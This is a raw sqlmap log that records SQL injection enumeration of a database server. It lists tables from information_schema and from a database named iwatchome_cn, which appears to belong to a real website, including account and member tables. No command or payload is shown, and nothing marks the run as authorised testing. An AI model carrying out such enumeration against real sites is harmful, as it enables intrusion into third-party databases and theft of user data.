 sqlmap
[09:00:17] [INFO] resumed: "information_schema"
[09:00:17] [INFO] resumed: "iwatchome_cn"
[09:00:17] [INFO] resumed: "test"
[09:00:18] [INFO] fetching tables for databases: 'information_schema, iwatchome_
cn, test'
[09:00:18] [WARNING] reflective value(s) found and filtering out
[09:00:18] [INFO] the SQL query used returns 67 entries
[09:00:19] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[09:00:20] [INFO] retrieved: "information_schema","COLLATIONS"
[09:00:20] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[09:00:21] [INFO] retrieved: "information_schema","COLUMNS"
[09:00:22] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[09:00:22] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[09:00:23] [INFO] retrieved: "information_schema","PROFILING"
[09:00:24] [INFO] retrieved: "information_schema","ROUTINES"
[09:00:25] [INFO] retrieved: "information_schema","SCHEMATA"
[09:00:25] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[09:00:26] [INFO] retrieved: "information_schema","STATISTICS"
[09:00:27] [INFO] retrieved: "information_schema","TABLES"
[09:00:27] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[09:00:28] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[09:00:29] [INFO] retrieved: "information_schema","TRIGGERS"
[09:00:29] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[09:00:30] [INFO] retrieved: "information_schema","VIEWS"
[09:00:31] [INFO] retrieved: "iwatchome_cn","ACCOUNT"
[09:00:31] [INFO] retrieved: "iwatchome_cn","AD"
[09:00:32] [INFO] retrieved: "iwatchome_cn","AD_LOG"
[09:00:33] [INFO] retrieved: "iwatchome_cn","AD_SP"
[09:00:33] [INFO] retrieved: "iwatchome_cn","AREA"
[09:00:34] [INFO] retrieved: "iwatchome_cn","ARTICLE"
[09:00:35] [INFO] retrieved: "iwatchome_cn","ARTICLE_LOG"
[09:00:35] [INFO] retrieved: "iwatchome_cn","ARTICLE_RE"
[09:00:36] [INFO] retrieved: "iwatchome_cn","AUTHOR"
[09:00:37] [INFO] retrieved: "iwatchome_cn","BOOK"
[09:00:37] [INFO] retrieved: "iwatchome_cn","BOOK_LOG"
[09:00:38] [INFO] retrieved: "iwatchome_cn","BRAND"
[09:00:39] [INFO] retrieved: "iwatchome_cn","BRAND_BAK"
[09:00:40] [INFO] retrieved: "iwatchome_cn","BRAND_SERIES"
[09:00:40] [INFO] retrieved: "iwatchome_cn","COLLECT"
[09:00:41] [INFO] retrieved: "iwatchome_cn","EXAM"
[09:00:42] [INFO] retrieved: "iwatchome_cn","HOME_ROW"
[09:00:43] [INFO] retrieved: "iwatchome_cn","HOT_WATCH"
[09:00:43] [INFO] retrieved: "iwatchome_cn","KWORD"
[09:00:44] [INFO] retrieved: "iwatchome_cn","LOGS"
[09:00:45] [INFO] retrieved: "iwatchome_cn","MEMBER"
[09:00:49] [INFO] retrieved: "iwatchome_cn","MEMBER_bak"
[09:00:50] [INFO] retrieved: "iwatchome_cn","META_DEF"
[09:00:50] [INFO] retrieved: "iwatchome_cn","NEWS"
[09:00:51] [INFO] retrieved: "iwatchome_cn","NEW_ARRIVAL"
[09:00:52] [INFO] retrieved: "iwatchome_cn","PAGE_LOG"
[09:00:53] [INFO] retrieved: "iwatchome_cn","PRG_PRIV"
[09:00:54] [INFO] retrieved: "iwatchome_cn","SP_STATUS"
[09:00:54] [INFO] retrieved: "iwatchome_cn","STORE"
[09:00:55] [INFO] retrieved: "iwatchome_cn","STORE_BAK"
[09:00:56] [INFO] retrieved: "iwatchome_cn","STORE_BRAND"
[09:00:57] [INFO] retrieved: "iwatchome_cn","STORE_LOG"
[09:00:58] [INFO] retrieved: "iwatchome_cn","STUFF_KWORD"
[09:00:58] [INFO] retrieved: "iwatchome_cn","STUFF_PIC"
[09:00:59] [INFO] retrieved: "iwatchome_cn","STUFF_PIC_OLD"
[09:01:00] [INFO] retrieved: "iwatchome_cn","TALK"
[09:01:01] [INFO] retrieved: "iwatchome_cn","TALK_B"
[09:01:02] [INFO] retrieved: "iwatchome_cn","TALK_BAK"
[09:01:02] [INFO] retrieved: "iwatchome_cn","TALK_RE"